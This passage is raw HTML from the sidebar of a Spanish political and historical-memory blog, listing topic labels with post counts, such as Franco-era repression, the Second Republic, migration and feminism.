<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/racismo%20y%20xenofobia'>racismo y xenofobia</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20ley%20de%20Amnist%C3%ADa'>La ley de Amnistía</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Guerrillera'>Lucha Guerrillera</a>
<span dir='ltr'>(109)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sexualidad'>sexualidad</a>
<span dir='ltr'>(103)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/econom%C3%ADa'>economía</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Refugiados'>Refugiados</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Sahara%20Occidental'>Sahara Occidental</a>
<span dir='ltr'>(94)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Instituci%C3%B3n%20Libre%20de%20Ense%C3%B1anza'>Institución Libre de Enseñanza</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Fake'>Fake</a>
<span dir='ltr'>(90)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/marxismo'>marxismo</a>
<span dir='ltr'>(87)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/esclavitud'>esclavitud</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patriarcado'>Patriarcado</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad%20de%20expresi%C3%B3n'>Libertad de expresión</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/apolog%C3%ADa%20al%20odio'>apología al odio</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ni%C3%B1os%20de%20la%20guerra'>Niños de la guerra</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimientos%20sociales'>movimientos sociales</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Negacionismo'>Negacionismo</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crimen%20de%20lesa%20humanidad'>Crimen de lesa humanidad</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nacionalismo'>Nacionalismo</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Brigada%20Pol%C3%ADtico%20Social'>Brigada Político Social</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Colonialismo'>Colonialismo</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/%C3%89xodo%20%20Republicano'>Éxodo  Republicano</a>
<span dir='ltr'>(57)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ONU'>ONU</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Nueve'>La Nueve</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pobreza'>pobreza</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/batallones%20de%20trabajadores'>batallones de trabajadores</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20Mordaza'>Ley Mordaza</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/hambre'>hambre</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/v%C3%ADctimas'>víctimas</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Libertad'>Libertad</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ecolog%C3%ADa'>ecología</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20amnist%C3%ADa'>La amnistía</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Secretos%20Oficiales'>Ley de Secretos Oficiales</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/impunidad'>impunidad</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/violencia%20de%20g%C3%A9nero'>violencia de género</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Las%20Trece%20Rosas'>Las Trece Rosas</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Manifiesto'>Manifiesto</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Humor'>Humor</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lugares%20de%20Memoria'>Lugares de Memoria</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/machismo'>machismo</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desapariciones%20Forzadas'>Desapariciones Forzadas</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Frente%20Popular'>Frente Popular</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimientos%20juveniles'>Movimientos juveniles</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lawfare'>Lawfare</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica'>Renta Básica</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pactos%20de%20la%20Moncloa'>Pactos de la Moncloa</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Represaliados'>Represaliados</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/infancia'>infancia</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/15M'>15M</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pacifismo'>Pacifismo</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tribunal%20de%20Orden%20P%C3%BAblico%20franquista'>Tribunal de Orden Público franquista</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/establishment'>establishment</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/transfeminismo'>transfeminismo</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20estudiantil'>movimiento estudiantil</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/relato'>relato</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derecho%20a%20la%20vivienda'>Derecho a la vivienda</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reforma%20Agraria'>Reforma Agraria</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/sanidad%20p%C3%BAblica'>sanidad pública</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Consejo%20de%20guerra'>Consejo de guerra</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comunicado'>comunicado</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/OTAN'>OTAN</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Injurias%20a%20la%20Corona'>Injurias a la Corona</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Juicios%20Sumar%C3%ADsimos'>Juicios Sumarísimos</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Retirada%20Catalana'>La Retirada Catalana</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reaccionario'>Reaccionario</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/igualdad'>igualdad</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/migraci%C3%B3n'>migración</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Derechos%20sociales'>Derechos sociales</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/crisis%20econ%C3%B3mica'>crisis económica</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pederastia'>Pederastia</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/masoner%C3%ADa'>masonería</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estado%20Naci%C3%B3n'>Estado Nación</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gitanos'>Gitanos</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patronato%20de%20la%20Mujer'>Patronato de la Mujer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/UHP'>UHP</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/POUM'>POUM</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Patrimonio'>Patrimonio</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/exclusi%C3%B3n'>exclusión</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Reformismo'>Reformismo</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/colectividades'>colectividades</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posguerra'>posguerra</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Salud%20Mental'>Salud Mental</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/animalismo'>animalismo</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comisi%C3%B3n%20de%20la%20Verdad'>Comisión de la Verdad</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/explotaci%C3%B3n'>explotación</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/movimiento%20okupa'>movimiento okupa</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Africa'>Africa</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Carlismo'>Carlismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Misiones%20Pedag%C3%B3gicas'>Misiones Pedagógicas</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Turismo'>Turismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/anticapitalismo'>anticapitalismo</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/censura'>censura</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/estado'>estado</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20clim%C3%A1tica'>Crisis climática</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Huelga%20General'>Huelga General</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/confederal'>confederal</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/urbanismo'>urbanismo</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Aporofobia'>Aporofobia</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Direcci%C3%B3n%20General%20de%20Seguridad'>Dirección General de Seguridad</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Comuna'>La Comuna</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20columna%20de%20los%20ocho%20mil'>La columna de los ocho mil</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20topos'>Los topos</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Lucha%20Armada'>Lucha Armada</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Vecinal'>Movimiento Vecinal</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinto%20Regimiento'>Quinto Regimiento</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/comuneros'>comuneros</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ej%C3%A9rcito%20Popular%20de%20la%20Rep%C3%BAblica'>Ejército Popular de la República</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/delitos%20de%20odio'>delitos de odio</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Banco%20%20de%20ADN'>Banco  de ADN</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ciencia'>Ciencia</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Propaganda'>Propaganda</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Traici%C3%B3n'>Traición</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Batallas'>Batallas</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/DGS'>DGS</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guinea%20Ecuatoria'>Guinea Ecuatoria</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20no%20violencia'>La no violencia</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Nulidad%20de%20las%20sentencias'>Nulidad de las sentencias</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/prostituci%C3%B3n'>prostitución</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Cantonalismo'>Cantonalismo</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordia'>Concordia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20sucia'>Guerra sucia</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Residencia%20de%20Estudiante'>La Residencia de Estudiante</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/la%20resistencia%20antifranquista'>la resistencia antifranquista</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/posverdad'>posverdad</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/reforma%20laboral'>reforma laboral</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Discriminaci%C3%B3n'>Discriminación</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Eutanasia'>Eutanasia</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20del%20Aborto'>Ley del Aborto</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20cooperativo'>Movimiento cooperativo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Partido%20Pol%C3%ADtico'>Partido Político</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Secci%C3%B3n%20Femenina'>Sección Femenina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/libertarios'>libertarios</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/solidaridad'>solidaridad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/verdad'>verdad</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/155'>155</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Antropolog%C3%ADa'>Antropología</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Archivo%20Documental'>Archivo Documental</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9%20de%20No%20Intervenci%C3%B3n'>Comité de No Intervención</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Comit%C3%A9s%20de%20Defensa'>Comités de Defensa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crisis%20pol%C3%ADtica'>Crisis política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Crowdfunding'>Crowdfunding</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Desahucios'>Desahucios</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ETA'>ETA</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Especulaci%C3%B3n'>Especulación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Estraperlo'>Estraperlo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20vagos%20y%20maleantes'>Ley de vagos y maleantes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Orfanatos%20franquistas'>Orfanatos franquistas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Pena%20de%20Muerte'>Pena de Muerte</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Preventorios%20infantiles'>Preventorios infantiles</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Quinta%20columna'>Quinta columna</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ruptura%20con%20el%20franquismo'>Ruptura con el franquismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Soberan%C3%ADa'>Soberanía</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Socorro%20Rojo%20Internacional'>Socorro Rojo Internacional</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/humillaci%C3%B3n'>humillación</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/jornaleros'>jornaleros</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/organizaciones%20politicas'>organizaciones politicas</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pol%C3%ADtica'>política</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rojipardismo'>rojipardismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/socialismo'>socialismo</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/23F'>23F</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/25S'>25S</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Anulaci%C3%B3n%20de%20Condenas'>Anulación de Condenas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Asilo%20pol%C3%ADtico'>Asilo político</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ate%C3%ADsmo'>Ateísmo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Auxilio%20Social'>Auxilio Social</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Concordato'>Concordato</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/El%20indulto'>El indulto</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Garant%C3%ADas%20de%20no%20repetici%C3%B3n'>Garantías de no repetición</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Gobierno%20de%20la%20II%20Rep%C3%BAblica'>Gobierno de la II República</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Guerra%20del%20Rif'>Guerra del Rif</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/JSU'>JSU</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20Guardia%20Mora'>La Guardia Mora</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/La%20depuraci%C3%B3n%20franquista'>La depuración franquista</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Bandidaje%20y%20Terrorismo'>Ley de Bandidaje y Terrorismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20Transparencia'>Ley de Transparencia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Ley%20de%20fugas'>Ley de fugas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Leyes%20Fundamentales'>Leyes Fundamentales</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20Comunes'>Los Comunes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Los%20comit%C3%A9s%20de%20defensa'>Los comités de defensa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Mayo%20del%2068'>Mayo del 68</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20Nacional'>Movimiento Nacional</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Movimiento%20aut%C3%B3nomo'>Movimiento autónomo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Paracuellos'>Paracuellos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Rutas%20de%20la%20memoria'>Rutas de la memoria</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/Tecnolog%C3%ADa'>Tecnología</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/ayudas'>ayudas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/datos%20forenses'>datos forenses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/drogas'>drogas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/fraternidad'>fraternidad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/gatopardismo'>gatopardismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
